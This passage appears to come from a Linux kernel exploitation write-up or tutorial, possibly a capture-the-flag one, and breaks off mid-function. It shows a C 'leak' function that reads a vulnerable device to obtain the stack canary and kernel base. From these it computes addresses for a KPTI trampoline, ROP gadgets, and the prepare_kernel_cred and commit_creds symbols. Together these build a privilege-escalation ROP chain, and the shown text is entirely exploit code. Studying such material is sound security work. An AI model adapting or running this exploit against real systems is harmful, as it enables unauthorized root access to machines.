 void leak(void){
    unsigned n = 40;
    unsigned long leak[n];
    ssize_t r = read(global_fd, leak, sizeof(leak));
    cookie = leak[16];
    image_base = leak[38] - 0xa157ULL;
    kpti_trampoline = image_base + 0x200f10UL + 22UL;
    pop_RAX_ret = image_base + 0x4d11UL;
    read_mem_pop1_ret = image_base + 0x4aaeUL;
    pop_RDI_RBP_ret = image_base + 0x38a0UL;
    ksymtab_prepare_kernel_cred = image_base + 0xf8d4fcUL;
    ksymtab_commit_creds = image_base + 0xf87d90UL;

    printf("[*] Leaked %zd bytes\n", r);